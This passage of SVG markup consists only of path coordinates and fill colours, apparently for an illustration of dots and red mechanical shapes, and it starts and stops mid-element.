270.274 119.424 270.809 118.283 270.809Z" fill="#162F4B"></path> <path d="M109.21 264.351C108.405 264.806 108.405 265.576 109.21 266.031C110.016 266.486 111.312 266.486 112.118 266.031C112.923 265.576 112.923 264.806 112.118 264.351C111.312 263.895 110.016 263.895 109.21 264.351Z" fill="#162F4B"></path> <path d="M101.574 259.96C100.768 260.416 100.768 261.189 101.574 261.645C102.38 262.102 103.676 262.102 104.481 261.645C105.287 261.189 105.287 260.416 104.481 259.96C103.711 259.468 102.38 259.468 101.574 259.96C100.768 260.416 102.38 259.468 101.574 259.96Z" fill="#162F4B"></path> <path d="M234.155 326.106C233.349 325.649 232.053 325.649 231.248 326.106C230.442 326.562 230.442 327.335 231.248 327.792C232.053 328.248 233.349 328.248 234.155 327.792C234.961 327.335 234.961 326.562 234.155 326.106Z" fill="#162F4B"></path> <path d="M225.048 323.722C223.906 323.722 222.981 323.187 222.981 322.528C222.981 321.869 223.906 321.334 225.048 321.334C226.189 321.334 227.114 321.869 227.114 322.528C227.114 323.187 226.189 323.722 225.048 323.722Z" fill="#162F4B"></path> <path d="M215.976 317.296C215.17 317.754 215.17 318.529 215.976 318.987C216.781 319.445 218.077 319.445 218.883 318.987C219.688 318.529 219.688 317.754 218.883 317.296C218.077 316.804 216.781 316.804 215.976 317.296Z" fill="#162F4B"></path> <path d="M209.811 314.918C208.669 314.918 207.744 314.383 207.744 313.724C207.744 313.065 208.669 312.53 209.811 312.53C210.952 312.53 211.877 313.065 211.877 313.724C211.877 314.383 210.952 314.918 209.811 314.918Z" fill="#162F4B"></path> <path d="M202.175 310.492C201.033 310.492 200.108 309.959 200.108 309.302C200.108 308.645 201.033 308.112 202.175 308.112C203.316 308.112 204.241 308.645 204.241 309.302C204.241 309.959 203.316 310.492 202.175 310.492Z" fill="#162F4B"></path> <path d="M193.102 304.07C192.297 304.528 192.297 305.303 193.102 305.76C193.908 306.218 195.204 306.218 196.01 305.76C196.815 305.303 196.815 304.528 196.01 304.07C195.204 303.577 193.908 303.577 193.102 304.07Z" fill="#162F4B"></path> <path d="M186.937 301.678C185.796 301.678 184.871 301.145 184.871 300.488C184.871 299.83 185.796 299.297 186.937 299.297C188.079 299.297 189.004 299.83 189.004 300.488C189.004 301.145 188.079 301.678 186.937 301.678Z" fill="#162F4B"></path> <path d="M179.301 297.266C178.16 297.266 177.235 296.73 177.235 296.069C177.235 295.408 178.16 294.872 179.301 294.872C180.443 294.872 181.368 295.408 181.368 296.069C181.368 296.73 180.443 297.266 179.301 297.266Z" fill="#162F4B"></path> <path d="M171.665 292.875C170.524 292.875 169.598 292.341 169.598 291.684C169.598 291.026 170.524 290.493 171.665 290.493C172.807 290.493 173.732 291.026 173.732 291.684C173.732 292.341 172.807 292.875 171.665 292.875Z" fill="#162F4B"></path> <path d="M162.593 286.425C161.787 286.881 161.787 287.654 162.593 288.111C163.399 288.568 164.695 288.568 165.5 288.111C166.306 287.654 166.306 286.881 165.5 286.425C164.695 285.968 163.399 285.968 162.593 286.425Z" fill="#162F4B"></path> <path d="M154.957 281.996C154.151 282.452 154.151 283.225 154.957 283.681C155.762 284.138 157.058 284.138 157.864 283.681C158.67 283.225 158.67 282.452 157.864 281.996C157.058 281.539 155.762 281.539 154.957 281.996Z" fill="#162F4B"></path> <path d="M147.356 277.576C146.55 278.032 146.55 278.803 147.356 279.258C148.161 279.713 149.457 279.713 150.263 279.258C151.069 278.803 151.069 278.032 150.263 277.576C149.457 277.121 148.161 277.121 147.356 277.576Z" fill="#162F4B"></path> <path d="M139.72 273.191C138.914 273.647 138.914 274.417 139.72 274.872C140.525 275.328 141.821 275.328 142.627 274.872C143.433 274.417 143.433 273.647 142.627 273.191C141.821 272.701 140.525 272.701 139.72 273.191Z" fill="#162F4B"></path> <path d="M133.555 270.809C132.413 270.809 131.488 270.274 131.488 269.615C131.488 268.955 132.413 268.42 133.555 268.42C134.696 268.42 135.621 268.955 135.621 269.615C135.621 270.274 134.696 270.809 133.555 270.809Z" fill="#162F4B"></path> <path d="M125.919 266.38C124.777 266.38 123.852 265.845 123.852 265.186C123.852 264.526 124.777 263.991 125.919 263.991C127.06 263.991 127.985 264.526 127.985 265.186C127.985 265.845 127.06 266.38 125.919 266.38Z" fill="#162F4B"></path> <path d="M116.846 259.96C116.041 260.416 116.041 261.189 116.846 261.645C117.652 262.102 118.948 262.102 119.754 261.645C120.559 261.189 120.559 260.416 119.754 259.96C118.948 259.468 117.652 259.468 116.846 259.96Z" fill="#162F4B"></path> <path d="M55.7576 304.107C54.952 304.564 54.952 305.336 55.7576 305.793C56.5632 306.249 57.8593 306.249 58.6649 305.793C59.4705 305.336 59.4705 304.564 58.6649 304.107C57.8593 303.651 56.5632 303.651 55.7576 304.107Z" fill="#162F4B"></path> <path d="M165.815 216.546C165.01 216.089 163.714 216.089 162.908 216.546C162.102 217.003 162.102 217.775 162.908 218.232C163.714 218.688 165.01 218.688 165.815 218.232C166.621 217.775 166.621 217.003 165.815 216.546Z" fill="#162F4B"></path> <path d="M156.708 214.163C155.567 214.163 154.642 213.628 154.642 212.969C154.642 212.309 155.567 211.775 156.708 211.775C157.85 211.775 158.775 212.309 158.775 212.969C158.775 213.628 157.85 214.163 156.708 214.163Z" fill="#162F4B"></path> <path d="M147.636 207.706C146.83 208.163 146.83 208.935 147.636 209.392C148.442 209.848 149.738 209.848 150.543 209.392C151.349 208.935 151.349 208.163 150.543 207.706C149.738 207.25 148.442 207.25 147.636 207.706Z" fill="#162F4B"></path> <path d="M141.471 205.351C140.33 205.351 139.404 204.817 139.404 204.157C139.404 203.498 140.33 202.963 141.471 202.963C142.612 202.963 143.538 203.498 143.538 204.157C143.538 204.817 142.612 205.351 141.471 205.351Z" fill="#162F4B"></path> <path d="M132.399 198.895C131.593 199.352 131.593 200.125 132.399 200.581C133.204 201.038 134.5 201.038 135.306 200.581C136.112 200.125 136.112 199.352 135.306 198.895C134.5 198.438 133.204 198.438 132.399 198.895Z" fill="#162F4B"></path> <path d="M124.763 194.477C123.957 194.933 123.957 195.706 124.763 196.163C125.568 196.62 126.864 196.62 127.67 196.163C128.476 195.706 128.476 194.933 127.67 194.477C126.864 194.02 125.568 194.02 124.763 194.477Z" fill="#162F4B"></path> <path d="M117.127 190.054C116.321 190.509 116.321 191.279 117.127 191.734C117.932 192.189 119.228 192.189 120.034 191.734C120.84 191.279 120.84 190.509 120.034 190.054C119.263 189.599 117.932 189.599 117.127 190.054Z" fill="#162F4B"></path> <path d="M109.526 185.663C108.72 186.12 108.72 186.892 109.526 187.349C110.331 187.806 111.627 187.806 112.433 187.349C113.238 186.892 113.238 186.12 112.433 185.663C111.627 185.172 110.331 185.172 109.526 185.663Z" fill="#162F4B"></path> <path d="M173.452 212.128C172.646 211.671 171.35 211.671 170.544 212.128C169.739 212.584 169.739 213.357 170.544 213.813C171.35 214.27 172.646 214.27 173.452 213.813C174.257 213.357 174.257 212.584 173.452 212.128Z" fill="#162F4B"></path> <path d="M162.908 207.706C162.102 208.163 162.102 208.935 162.908 209.392C163.714 209.848 165.01 209.848 165.815 209.392C166.621 208.935 166.621 208.163 165.815 207.706C165.01 207.25 163.714 207.25 162.908 207.706Z" fill="#162F4B"></path> <path d="M155.272 203.318C154.466 203.774 154.466 204.547 155.272 205.003C156.078 205.46 157.374 205.46 158.179 205.003C158.985 204.547 158.985 203.774 158.179 203.318C157.374 202.826 156.078 202.826 155.272 203.318Z" fill="#162F4B"></path> <path d="M147.636 198.895C146.83 199.352 146.83 200.125 147.636 200.581C148.442 201.038 149.738 201.038 150.543 200.581C151.349 200.125 151.349 199.352 150.543 198.895C149.738 198.438 148.442 198.438 147.636 198.895Z" fill="#162F4B"></path> <path d="M141.471 196.512C140.33 196.512 139.404 195.977 139.404 195.318C139.404 194.658 140.33 194.124 141.471 194.124C142.612 194.124 143.538 194.658 143.538 195.318C143.538 195.977 142.612 196.512 141.471 196.512Z" fill="#162F4B"></path> <path d="M133.835 192.094C132.694 192.094 131.768 191.559 131.768 190.9C131.768 190.24 132.694 189.706 133.835 189.706C134.976 189.706 135.902 190.24 135.902 190.9C135.902 191.559 134.976 192.094 133.835 192.094Z" fill="#162F4B"></path> <path d="M126.234 187.7C125.092 187.7 124.167 187.165 124.167 186.506C124.167 185.847 125.092 185.312 126.234 185.312C127.375 185.312 128.301 185.847 128.301 186.506C128.301 187.165 127.375 187.7 126.234 187.7Z" fill="#162F4B"></path> <path d="M117.127 181.25C116.321 181.706 116.321 182.476 117.127 182.931C117.932 183.387 119.228 183.387 120.034 182.931C120.84 182.476 120.84 181.706 120.034 181.25C119.263 180.795 117.932 180.795 117.127 181.25Z" fill="#162F4B"></path> <path d="M109.526 176.822C108.72 177.279 108.72 178.051 109.526 178.508C110.331 178.965 111.627 178.965 112.433 178.508C113.238 178.051 113.238 177.279 112.433 176.822C111.627 176.365 110.331 176.365 109.526 176.822Z" fill="#162F4B"></path> <path d="M181.088 207.706C180.282 207.25 178.986 207.25 178.18 207.706C177.375 208.163 177.375 208.935 178.18 209.392C178.986 209.848 180.282 209.848 181.088 209.392C181.858 208.935 181.858 208.198 181.088 207.706Z" fill="#162F4B"></path> <path d="M170.509 203.318C169.703 203.774 169.703 204.547 170.509 205.003C171.315 205.46 172.611 205.46 173.417 205.003C174.222 204.547 174.222 203.774 173.417 203.318C172.646 202.826 171.315 202.826 170.509 203.318Z" fill="#162F4B"></path> <path d="M164.344 200.933C163.203 200.933 162.278 200.398 162.278 199.739C162.278 199.08 163.203 198.545 164.344 198.545C165.486 198.545 166.411 199.08 166.411 199.739C166.411 200.398 165.486 200.933 164.344 200.933Z" fill="#162F4B"></path> <path d="M155.272 194.477C154.466 194.933 154.466 195.706 155.272 196.163C156.078 196.62 157.374 196.62 158.179 196.163C158.985 195.706 158.985 194.933 158.179 194.477C157.374 194.02 156.078 194.02 155.272 194.477Z" fill="#162F4B"></path> <path d="M147.636 190.054C146.83 190.509 146.83 191.279 147.636 191.734C148.442 192.189 149.738 192.189 150.543 191.734C151.349 191.279 151.349 190.509 150.543 190.054C149.738 189.599 148.442 189.599 147.636 190.054Z" fill="#162F4B"></path> <path d="M140 185.663C139.194 186.12 139.194 186.892 140 187.349C140.805 187.806 142.102 187.806 142.907 187.349C143.713 186.892 143.713 186.12 142.907 185.663C142.137 185.172 140.805 185.172 140 185.663Z" fill="#162F4B"></path> <path d="M133.835 183.282C132.694 183.282 131.768 182.747 131.768 182.088C131.768 181.429 132.694 180.894 133.835 180.894C134.976 180.894 135.902 181.429 135.902 182.088C135.902 182.747 134.976 183.282 133.835 183.282Z" fill="#162F4B"></path> <path d="M124.763 176.822C123.957 177.279 123.957 178.051 124.763 178.508C125.568 178.965 126.864 178.965 127.67 178.508C128.476 178.051 128.476 177.279 127.67 176.822C126.864 176.365 125.568 176.365 124.763 176.822Z" fill="#162F4B"></path> <path d="M117.127 172.437C116.321 172.894 116.321 173.666 117.127 174.123C117.932 174.579 119.228 174.579 120.034 174.123C120.84 173.666 120.84 172.894 120.034 172.437C119.263 171.946 117.932 171.946 117.127 172.437Z" fill="#162F4B"></path> <path d="M188.689 203.32C187.883 202.863 186.587 202.863 185.781 203.32C184.976 203.777 184.976 204.549 185.781 205.006C186.587 205.462 187.883 205.462 188.689 205.006C189.494 204.549 189.494 203.777 188.689 203.32Z" fill="#162F4B"></path> <path d="M179.616 200.933C178.475 200.933 177.55 200.398 177.55 199.739C177.55 199.08 178.475 198.545 179.616 198.545C180.758 198.545 181.683 199.08 181.683 199.739C181.683 200.398 180.758 200.933 179.616 200.933Z" fill="#162F4B"></path> <path d="M171.98 196.512C170.839 196.512 169.914 195.977 169.914 195.318C169.914 194.658 170.839 194.124 171.98 194.124C173.122 194.124 174.047 194.658 174.047 195.318C174.047 195.977 173.122 196.512 171.98 196.512Z" fill="#162F4B"></path> <path d="M164.344 192.094C163.203 192.094 162.278 191.559 162.278 190.9C162.278 190.24 163.203 189.706 164.344 189.706C165.486 189.706 166.411 190.24 166.411 190.9C166.411 191.559 165.486 192.094 164.344 192.094Z" fill="#162F4B"></path> <path d="M156.708 187.7C155.567 187.7 154.642 187.165 154.642 186.506C154.642 185.847 155.567 185.312 156.708 185.312C157.85 185.312 158.775 185.847 158.775 186.506C158.775 187.165 157.85 187.7 156.708 187.7Z" fill="#162F4B"></path> <path d="M147.636 181.25C146.83 181.706 146.83 182.476 147.636 182.931C148.442 183.387 149.738 183.387 150.543 182.931C151.349 182.476 151.349 181.706 150.543 181.25C149.738 180.795 148.442 180.795 147.636 181.25Z" fill="#162F4B"></path> <path d="M140 176.822C139.194 177.279 139.194 178.051 140 178.508C140.805 178.965 142.102 178.965 142.907 178.508C143.713 178.051 143.713 177.279 142.907 176.822C142.137 176.365 140.805 176.365 140 176.822Z" fill="#162F4B"></path> <path d="M132.399 172.437C131.593 172.894 131.593 173.666 132.399 174.123C133.204 174.579 134.5 174.579 135.306 174.123C136.112 173.666 136.112 172.894 135.306 172.437C134.5 171.946 133.204 171.946 132.399 172.437Z" fill="#162F4B"></path> <path d="M196.325 198.895C195.519 198.438 194.223 198.438 193.418 198.895C192.612 199.352 192.612 200.125 193.418 200.581C194.223 201.038 195.519 201.038 196.325 200.581C197.13 200.125 197.13 199.352 196.325 198.895Z" fill="#162F4B"></path> <path d="M187.218 196.512C186.076 196.512 185.151 195.977 185.151 195.318C185.151 194.658 186.076 194.124 187.218 194.124C188.359 194.124 189.284 194.658 189.284 195.318C189.284 195.977 188.359 196.512 187.218 196.512Z" fill="#162F4B"></path> <path d="M179.616 192.094C178.475 192.094 177.55 191.559 177.55 190.9C177.55 190.24 178.475 189.706 179.616 189.706C180.758 189.706 181.683 190.24 181.683 190.9C181.683 191.559 180.758 192.094 179.616 192.094Z" fill="#162F4B"></path> <path d="M170.509 185.663C169.703 186.12 169.703 186.892 170.509 187.349C171.315 187.806 172.611 187.806 173.417 187.349C174.222 186.892 174.222 186.12 173.417 185.663C172.646 185.172 171.315 185.172 170.509 185.663Z" fill="#162F4B"></path> <path d="M162.908 181.25C162.102 181.706 162.102 182.476 162.908 182.931C163.714 183.387 165.01 183.387 165.815 182.931C166.621 182.476 166.621 181.706 165.815 181.25C165.01 180.795 163.714 180.795 162.908 181.25Z" fill="#162F4B"></path> <path d="M155.272 176.822C154.466 177.279 154.466 178.051 155.272 178.508C156.078 178.965 157.374 178.965 158.179 178.508C158.985 178.051 158.985 177.279 158.179 176.822C157.374 176.365 156.078 176.365 155.272 176.822Z" fill="#162F4B"></path> <path d="M149.107 174.475C147.966 174.475 147.04 173.94 147.04 173.281C147.04 172.621 147.966 172.087 149.107 172.087C150.248 172.087 151.174 172.621 151.174 173.281C151.174 173.94 150.248 174.475 149.107 174.475Z" fill="#162F4B"></path> <path d="M141.471 170.045C140.33 170.045 139.404 169.513 139.404 168.855C139.404 168.198 140.33 167.665 141.471 167.665C142.612 167.665 143.538 168.198 143.538 168.855C143.538 169.513 142.612 170.045 141.471 170.045Z" fill="#162F4B"></path> <path d="M203.961 194.477C203.155 194.02 201.859 194.02 201.054 194.477C200.248 194.933 200.248 195.706 201.054 196.163C201.859 196.62 203.155 196.62 203.961 196.163C204.732 195.706 204.767 194.969 203.961 194.477Z" fill="#162F4B"></path> <path d="M193.382 190.054C192.577 190.509 192.577 191.279 193.382 191.734C194.188 192.189 195.484 192.189 196.29 191.734C197.095 191.279 197.095 190.509 196.29 190.054C195.519 189.599 194.188 189.599 193.382 190.054Z" fill="#162F4B"></path> <path d="M187.218 187.7C186.076 187.7 185.151 187.165 185.151 186.506C185.151 185.847 186.076 185.312 187.218 185.312C188.359 185.312 189.284 185.847 189.284 186.506C189.284 187.165 188.359 187.7 187.218 187.7Z" fill="#162F4B"></path> <path d="M179.616 183.282C178.475 183.282 177.55 182.747 177.55 182.088C177.55 181.429 178.475 180.894 179.616 180.894C180.758 180.894 181.683 181.429 181.683 182.088C181.683 182.747 180.758 183.282 179.616 183.282Z" fill="#162F4B"></path> <path d="M170.509 176.822C169.703 177.279 169.703 178.051 170.509 178.508C171.315 178.965 172.611 178.965 173.417 178.508C174.222 178.051 174.222 177.279 173.417 176.822C172.646 176.365 171.315 176.365 170.509 176.822Z" fill="#162F4B"></path> <path d="M164.344 174.475C163.203 174.475 162.278 173.94 162.278 173.281C162.278 172.621 163.203 172.087 164.344 172.087C165.486 172.087 166.411 172.621 166.411 173.281C166.411 173.94 165.486 174.475 164.344 174.475Z" fill="#162F4B"></path> <path d="M155.272 168.018C154.466 168.475 154.466 169.247 155.272 169.704C156.078 170.16 157.374 170.16 158.179 169.704C158.985 169.247 158.985 168.475 158.179 168.018C157.374 167.562 156.078 167.562 155.272 168.018Z" fill="#162F4B"></path> <path d="M147.636 163.593C146.83 164.049 146.83 164.822 147.636 165.279C148.442 165.735 149.738 165.735 150.543 165.279C151.349 164.822 151.349 164.049 150.543 163.593C149.738 163.136 148.442 163.136 147.636 163.593Z" fill="#162F4B"></path> <path d="M211.632 190.022C210.826 189.567 209.53 189.567 208.725 190.022C207.919 190.477 207.919 191.248 208.725 191.703C209.53 192.158 210.826 192.158 211.632 191.703C212.438 191.248 212.438 190.512 211.632 190.022Z" fill="#162F4B"></path> <path d="M201.089 185.6C200.283 186.055 200.283 186.826 201.089 187.281C201.894 187.736 203.19 187.736 203.996 187.281C204.802 186.826 204.802 186.055 203.996 185.6C203.19 185.145 201.894 185.145 201.089 185.6Z" fill="#162F4B"></path> <path d="M194.924 183.247C193.782 183.247 192.857 182.712 192.857 182.052C192.857 181.393 193.782 180.858 194.924 180.858C196.065 180.858 196.99 181.393 196.99 182.052C196.99 182.712 196.065 183.247 194.924 183.247Z" fill="#162F4B"></path> <path d="M187.288 178.824C186.146 178.824 185.221 178.29 185.221 177.63C185.221 176.971 186.146 176.437 187.288 176.437C188.429 176.437 189.354 176.971 189.354 177.63C189.354 178.29 188.429 178.824 187.288 178.824Z" fill="#162F4B"></path> <path d="M178.215 172.371C177.41 172.826 177.41 173.596 178.215 174.052C179.021 174.507 180.317 174.507 181.123 174.052C181.928 173.596 181.928 172.826 181.123 172.371C180.317 171.915 179.021 171.915 178.215 172.371Z" fill="#162F4B"></path> <path d="M172.05 170.014C170.909 170.014 169.984 169.481 169.984 168.823C169.984 168.166 170.909 167.633 172.05 167.633C173.192 167.633 174.117 168.166 174.117 168.823C174.117 169.481 173.192 170.014 172.05 170.014Z" fill="#162F4B"></path> <path d="M164.414 165.595C163.273 165.595 162.348 165.061 162.348 164.401C162.348 163.742 163.273 163.208 164.414 163.208C165.556 163.208 166.481 163.742 166.481 164.401C166.481 165.061 165.556 165.595 164.414 165.595Z" fill="#162F4B"></path> <path d="M185.851 167.975C185.046 168.432 185.046 169.206 185.851 169.663C186.657 170.12 187.953 170.12 188.759 169.663C189.564 169.17 186.657 167.483 185.851 167.975Z" fill="#162F4B"></path> <path d="M12.8132 304.179C12.0076 303.723 10.7116 303.723 9.90593 304.179C9.10029 304.636 9.10029 305.409 9.90593 305.866C10.7116 306.322 12.0076 306.322 12.8132 305.866C13.6189 305.409 13.6189 304.671 12.8132 304.179Z" fill="#162F4B"></path> <path d="M20.4845 299.724C19.6789 299.269 18.3828 299.269 17.5772 299.724C16.7715 300.18 16.7715 300.95 17.5772 301.406C18.3828 301.861 19.6789 301.861 20.4845 301.406C21.2902 300.95 21.2902 300.215 20.4845 299.724Z" fill="#162F4B"></path> <path d="M28.1206 295.332C27.3149 294.876 26.0189 294.876 25.2132 295.332C24.4076 295.788 24.4076 296.561 25.2132 297.017C26.0189 297.473 27.3149 297.473 28.1206 297.017C28.9262 296.561 28.9262 295.788 28.1206 295.332Z" fill="#162F4B"></path> <path d="M19.0483 292.949C17.9069 292.949 16.9816 292.414 16.9816 291.755C16.9816 291.096 17.9069 290.561 19.0483 290.561C20.1897 290.561 21.1149 291.096 21.1149 291.755C21.1149 292.414 20.1897 292.949 19.0483 292.949Z" fill="#162F4B"></path> <path d="M35.7567 290.916C34.951 290.462 33.655 290.462 32.8494 290.916C32.0437 291.37 32.0437 292.138 32.8494 292.592C33.655 293.046 34.951 293.046 35.7567 292.592C36.5623 292.138 36.5623 291.37 35.7567 290.916Z" fill="#162F4B"></path> <path d="M43.3928 286.492C42.5871 286.036 41.2911 286.036 40.4855 286.492C39.6798 286.949 39.6798 287.721 40.4855 288.178C41.2911 288.634 42.5871 288.634 43.3928 288.178C44.1634 287.721 44.1984 286.984 43.3928 286.492Z" fill="#162F4B"></path> <path d="M50.9938 282.102C50.1882 281.646 48.8921 281.646 48.0865 282.102C47.2808 282.557 47.2808 283.328 48.0865 283.783C48.8921 284.238 50.1882 284.238 50.9938 283.783C51.7995 283.293 51.7995 282.557 50.9938 282.102Z" fill="#162F4B"></path> <path d="M58.6299 277.678C57.8243 277.221 56.5282 277.221 55.7226 277.678C54.9169 278.134 54.9169 278.907 55.7226 279.364C56.5282 279.821 57.8243 279.821 58.6299 279.364C59.4355 278.907 59.4355 278.134 58.6299 277.678Z" fill="#162F4B"></path> <path d="M63.3236 273.259C62.518 273.716 62.518 274.488 63.3236 274.944C64.1292 275.401 65.4253 275.401 66.2309 274.944C67.0366 274.488 67.0366 273.716 66.2309 273.259C65.4603 272.803 64.1292 272.803 63.3236 273.259C62.518 273.716 64.1292 272.803 63.3236 273.259Z" fill="#162F4B"></path> <path d="M70.9598 270.561C71.7654 271.018 73.0615 271.018 73.8671 270.561C74.6727 270.104 74.6727 269.331 73.8671 268.874C73.0615 268.382 70.1542 270.069 70.9598 270.561Z" fill="#162F4B"></path> <path d="M152.855 118.289L157.759 58.9828C158.179 56.035 156.743 53.1574 154.116 51.7537L148.932 48.9463C147.321 48.069 145.359 48.7007 144.518 50.35L123.607 100.076L152.855 118.289Z" fill="#E6282D"></path> <path d="M152.575 118.637L157.479 59.3293C157.899 56.3815 156.463 53.5038 153.836 52.1001L152.89 52.4861C151.279 51.6088 150.053 52.3808 149.247 53.9951L128.931 103.372L152.575 118.637Z" fill="#FFDBCC"></path> <path d="M143.818 49.9578C144.308 48.9751 145.149 48.2381 146.2 47.9222C147.251 47.6064 148.337 47.7117 149.317 48.203L154.501 51.0107C157.409 52.59 159.02 55.8188 158.565 59.0125L153.556 119.623L122.591 100.32L143.818 49.9578ZM155.062 81.9301C154.607 75.1917 153.346 64.4524 151.769 62.8731C149.492 60.5918 144.028 57.8193 143.958 57.7842L142.557 57.0121L124.588 99.7237L152.155 116.921L155.062 81.9301Z" fill="#162F4B"></path> <path d="M346.175 159.101C349.397 157.171 352.374 156.925 354.616 158.048L354.651 158.083C354.686 158.118 354.756 158.154 354.791 158.154L389.539 173.773C389.609 173.808 389.644 173.843 389.714 173.878L389.924 173.983C391.991 175.247 393.357 177.809 393.532 181.424C393.883 189.006 388.874 198.342 382.323 202.273C379.066 204.239 376.053 204.484 373.777 203.291L373.742 203.326L341.481 182.477C341.446 182.442 341.411 182.442 341.376 182.407L341.201 182.302C339.099 181.038 337.698 178.476 337.558 174.826C337.242 167.279 339.659 163.032 346.175 159.101Z" fill="#E6282D"></path> <path d="M345.754 158.436C348.837 156.576 351.884 156.12 354.371 157.103L354.406 157.068L389.889 173.105L390.8 173.631L391.01 173.842C393.007 175.421 394.163 178.088 394.338 181.457C394.688 189.282 389.504 198.967 382.744 203.003C380.677 204.231 378.68 204.863 376.824 204.863C375.878 204.863 374.968 204.687 374.127 204.372L373.356 204.091L340.99 183.176L340.115 182.579C338.083 181.035 336.927 178.333 336.752 174.929C336.437 167.139 338.959 162.542 345.754 158.436ZM374.162 202.582C376.264 203.705 378.996 203.354 381.903 201.599C388.208 197.809 393.042 188.791 392.727 181.492C392.587 178.298 391.431 175.877 389.504 174.719L389.259 174.543L354.967 159.103V159.138L354.266 158.787C352.199 157.734 349.467 158.085 346.595 159.805C343.092 161.91 340.85 164.086 339.624 166.823L371.99 185.282L370.659 187.843L338.749 169.315C338.503 170.368 338.363 171.49 338.328 172.719L369.853 191.037V195.704L370.939 200.582L373.531 202.266L374.162 202.582Z" fill="#162F4B"></path> <path d="M348.416 146.543C348.942 146.543 361.342 146.438 364.389 155.246C366.07 160.159 369.643 164.687 372.235 168.02C374.442 170.828 375.493 172.197 375.528 173.285C375.563 174.127 375.178 174.583 374.862 174.864C374.372 175.285 373.671 175.39 373.041 175.39C372.34 175.39 371.675 175.25 371.5 175.18L354.896 166.406C351.604 164.651 349.397 161.423 348.942 157.738L347.541 146.543H348.416Z" fill="#162F4B"></path> <path d="M379.521 206.271L381.343 203.779C381.868 203.534 382.323 203.288 382.744 203.042C388.768 199.392 393.707 191.11 394.303 183.669L396.615 180.125L391.396 174.088C388.733 171.667 384.775 171.702 380.677 174.159C373.917 178.23 368.698 187.916 369.048 195.777C369.223 199.708 370.729 202.656 373.321 204.06C373.987 204.411 375.388 204.937 376.123 205.043L379.521 206.271ZM394.653 180.23L392.797 183.143V183.354C392.306 190.373 387.683 198.234 381.973 201.673C381.483 201.954 380.992 202.2 380.502 202.41L380.292 202.516L379.101 204.341L375.913 203.253C375.213 203.112 374.652 202.937 374.162 202.656C372.095 201.533 370.869 199.041 370.694 195.707C370.379 188.372 375.213 179.318 381.553 175.527C385.196 173.316 388.663 173.387 390.765 175.668L390.835 175.773L394.653 180.23Z" fill="#162F4B"></path> <path d="M376.088 198.512C376.404 205.355 381.448 208.057 387.332 204.477C393.217 200.933 397.771 192.476 397.456 185.634C397.14 178.791 392.131 176.089 386.212 179.668C380.327 183.212 375.773 191.669 376.088 198.512Z" fill="#E6282D"></path> <path d="M378.12 195.779C378.4 201.815 382.814 204.166 387.998 201.043C393.182 197.92 397.175 190.48 396.895 184.479C396.615 178.444 392.201 176.092 387.017 179.216C381.833 182.304 377.84 189.743 378.12 195.779Z" fill="#FFDBCC"></path> <path d="M382.358 206.867C384.04 206.867 385.861 206.306 387.753 205.183C393.883 201.498 398.576 192.725 398.261 185.601C398.086 182.021 396.72 179.319 394.338 178.056C391.956 176.757 388.909 177.108 385.791 178.968C379.661 182.653 374.968 191.426 375.283 198.55C375.458 202.13 376.824 204.832 379.206 206.095C380.152 206.622 381.238 206.867 382.358 206.867ZM391.185 178.898C392.061 178.898 392.867 179.073 393.567 179.459C395.424 180.442 396.51 182.653 396.65 185.671C396.93 192.268 392.587 200.375 386.912 203.779C384.285 205.358 381.833 205.674 379.977 204.656C378.12 203.674 377.034 201.463 376.894 198.445C376.614 191.847 380.957 183.741 386.632 180.337C388.243 179.389 389.784 178.898 391.185 178.898Z" fill="#162F4B"></path> <path d="M384.985 201.291C386.001 201.291 387.087 200.94 388.173 200.273C391.746 198.132 394.513 192.971 394.303 188.829C394.198 186.688 393.357 185.073 391.921 184.301C390.485 183.528 388.663 183.704 386.807 184.827C383.234 186.968 380.467 192.094 380.677 196.271C380.782 198.412 381.623 200.027 383.059 200.8C383.654 201.151 384.285 201.291 384.985 201.291Z" fill="#162F4B"></path> <path d="M385.616 51.8937L393.427 56.2101C395.949 57.7191 397.14 60.7722 396.229 63.6147L335.946 236.024L265.61 193.247L341.831 114.78L380.222 53.2974C381.307 51.4024 383.724 50.8059 385.616 51.8937Z" fill="#E6282D"></path> <path d="M388.348 59.3672L391.501 61.2623C394.023 62.7713 395.214 65.8244 394.303 68.6669L334.02 241.08L268.377 200.723L344.598 122.254L382.954 60.7359C384.075 58.8759 386.492 58.2442 388.348 59.3672Z" fill="#FFDBCC"></path> <path d="M341.201 114.288L379.521 52.8768C380.152 51.789 381.203 51.0169 382.429 50.7011C383.654 50.3853 384.915 50.5607 386.001 51.2275L393.813 55.5438C396.685 57.2633 397.981 60.6673 396.965 63.8957L336.332 237.216L264.349 193.421L341.201 114.288ZM385.686 91.3027C386.667 85.6178 388.138 75.4762 386.597 73.0548C384.46 69.686 376.789 65.2994 374.442 64.001L342.497 115.2L266.871 193.07L335.491 234.83L385.686 91.3027Z" fill="#162F4B"></path> <path d="M198.497 275.827C201.719 273.897 204.697 273.651 206.938 274.774L206.973 274.809C207.008 274.844 207.078 274.879 207.113 274.879L241.861 290.496C241.931 290.531 241.966 290.566 242.036 290.601L242.247 290.707C244.313 291.97 245.679 294.532 245.854 298.146C246.205 305.727 241.196 315.062 234.645 318.992C231.388 320.957 228.375 321.203 226.099 320.01L226.064 320.045L193.803 299.199C193.768 299.164 193.733 299.164 193.698 299.129L193.523 299.024C191.421 297.76 190.02 295.199 189.88 291.549C189.564 284.004 191.981 279.757 198.497 275.827Z" fill="#E6282D"></path> <path d="M198.111 275.156C201.194 273.296 204.241 272.839 206.728 273.822L206.763 273.787L242.246 289.824L243.157 290.351L243.367 290.561C245.364 292.14 246.52 294.807 246.695 298.176C247.045 306.002 241.861 315.687 235.101 319.723C233.034 320.951 231.038 321.583 229.181 321.583C228.235 321.583 227.325 321.408 226.484 321.092L225.713 320.811L193.347 299.896L192.472 299.299C190.44 297.755 189.284 295.053 189.109 291.649C188.759 283.894 191.281 279.261 198.111 275.156ZM226.484 319.302C228.586 320.425 231.318 320.074 234.225 318.319C240.53 314.529 245.364 305.511 245.049 298.211C244.909 295.018 243.753 292.597 241.826 291.439L241.581 291.263L207.289 275.822V275.857L206.553 275.507C204.486 274.454 201.754 274.805 198.882 276.524C195.379 278.63 193.137 280.805 191.911 283.543L224.277 302.001L222.946 304.563L191.036 286.034C190.79 287.087 190.65 288.21 190.615 289.438L222.14 307.757V312.424L223.226 317.302L225.818 318.986L226.484 319.302Z" fill="#162F4B"></path> <path d="M200.738 263.262C201.264 263.262 213.664 263.157 216.711 271.965C218.392 276.878 221.965 281.405 224.557 284.739C226.764 287.546 227.815 288.915 227.85 290.002C227.885 290.845 227.5 291.301 227.184 291.582C226.694 291.968 225.994 292.108 225.363 292.108C224.662 292.108 223.997 291.968 223.822 291.897L207.219 283.124C203.926 